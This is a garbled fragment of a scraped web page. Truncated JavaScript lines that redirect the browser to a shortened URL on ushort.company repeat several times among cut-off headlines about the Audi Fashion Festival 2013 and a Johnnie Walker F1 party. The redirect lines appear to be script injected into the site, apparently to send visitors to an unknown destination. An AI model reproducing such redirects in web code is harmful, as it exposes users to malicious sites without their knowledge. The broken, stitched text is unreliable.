
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
potted At Audi Fashion Festival 2013: Day
our
May 31, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ohnnie Walker Circuit Lounge F1 Party